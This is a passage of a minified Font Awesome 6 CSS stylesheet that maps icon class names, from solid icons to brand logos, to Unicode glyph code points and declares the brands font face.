efore{content:"\f70c"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-peseta-sign:before{content:"\e221"}.fa-peso-sign:before{content:"\e222"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-plug:before{content:"\f1e6"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-plus-minus:before{content:"\e43c"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-power-off:before{content:"\f011"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-puzzle-piece:before{content:"\f12e"}.fa-q:before{content:"\51"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\3f"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-r:before{content:"\52"}.fa-radiation:before{content:"\f7b9"}.fa-rainbow:before{content:"\f75b"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-recycle:before{content:"\f1b8"}.fa-registered:before{content:"\f25d"}.fa-repeat:before{content:"\f363"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-republican:before{content:"\f75e"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-ribbon:before{content:"\f4d6"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-route:before{content:"\f4d7"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-rupiah-sign:before{content:"\e23d"}.fa-s:before{content:"\53"}.fa-sailboat:before{content:"\e445"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-school:before{content:"\f549"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-screwdriver:before{content:"\f54a"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-scroll:before{content:"\f70e"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-sd-card:before{content:"\f7c2"}.fa-section:before{content:"\e447"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-server:before{content:"\f233"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before,.fa-shield-blank:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-shoe-prints:before{content:"\f54b"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-shower:before{content:"\f2cc"}.fa-shrimp:before{content:"\e448"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-sim-card:before{content:"\f7c4"}.fa-sink:before{content:"\e06d"}.fa-sitemap:before{content:"\f0e8"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-spa:before{content:"\f5bb"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-spray-can:before{content:"\f5bd"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-square:before{content:"\f0c8"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-square-full:before{content:"\f45c"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-stairs:before{content:"\e289"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-stethoscope:before{content:"\f0f1"}.fa-stop:before{content:"\f04d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-slash:before{content:"\e071"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stroopwafel:before{content:"\f551"}.fa-subscript:before{content:"\f12c"}.fa-suitcase:before{content:"\f0f2"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superscript:before{content:"\f12b"}.fa-swatchbook:before{content:"\f5c3"}.fa-synagogue:before{content:"\f69b"}.fa-syringe:before{content:"\f48e"}.fa-t:before{content:"\54"}.fa-table:before{content:"\f0ce"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-tablet-button:before{content:"\f10a"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-text-width:before{content:"\f035"}.fa-thermometer:before{content:"\f491"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-timeline:before{content:"\e29c"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-torii-gate:before{content:"\f6a1"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-tractor:before{content:"\f722"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-train-tram:before,.fa-tram:before{content:"\f7da"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-u:before{content:"\55"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-universal-access:before{content:"\f29a"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-upload:before{content:"\f093"}.fa-user:before{content:"\f007"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-clock:before{content:"\f4fd"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-user-graduate:before{content:"\f501"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-user-injured:before{content:"\f728"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-user-lock:before{content:"\f502"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-v:before{content:"\56"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-vault:before{content:"\e2c5"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-virus:before{content:"\e074"}.fa-virus-covid:before{content:"\e4a8"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-vr-cardboard:before{content:"\f729"}.fa-w:before{content:"\57"}.fa-wallet:before{content:"\f555"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-wand-sparkles:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-wave-square:before{content:"\f83e"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-wheelchair:before{content:"\f193"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-wind:before{content:"\f72e"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-wrench:before{content:"\f0ad"}.fa-x:before{content:"\58"}.fa-x-ray:before{content:"\f497"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-y:before{content:"\59"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-z:before{content:"\5a"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:Font Awesome\ 6 Brands;font-style:normal;font-weight:400;font-display:block;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-family:Font Awesome\ 6 Brands;font-weight:400}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-alipay:before{content:"\f642"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-amilia:before{content:"\f36d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-artstation:before{content:"\f77a"}.fa-asymmetrik:before{content:"\f372"}.fa-atlassian:before{content:"\f77b"}.fa-audible:before{content:"\f373"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-bandcamp:before{content:"\f2d5"}.fa-battle-net:before{content:"\f835"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bilibili:before{content:"\e3d9"}.fa-bimobject:before{content:"\f378"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bootstrap:before{content:"\f836"}.fa-bots:before{content:"\e340"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-buromobelexperte:before{content:"\f37f"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cmplid:before{content:"\e360"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-critical-role:before{content:"\f6c9"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dhl:before{content:"\f790"}.fa-diaspora:before{content:"\f791"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-elementor:before{content:"\f430"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-evernote:before{content:"\f839"}.fa-expeditedssl:before{content:"\f23e"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-figma:before{content:"\f799"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-fulcrum:before{content:"\f50b"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-gofore:before{content:"\f3a7"}.fa-golang:before{content:"\e40f"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-gulp:before{content:"\f3ae"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hashnode:before{content:"\e499"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-hive:before{content:"\e07f"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-hotjar:before{content:"\f3b1"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-ideal:before{content:"\e013"}.fa-imdb:before{content:"\f2d8"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaggle:before{content:"\f5fa"}.fa-keybase:before{content:"\f4f5"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leanpub:before{content:"\f212"}.fa-less:before{content:"\f41d"}.fa-line:before{content:"\f3c0"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-mailchimp:before{content:"\f59e"}.fa-mandalorian:before{content:"\f50f"}.fa-markdown:before{content:"\f60f"}.fa-mastodon:before{content:"\f4f6"}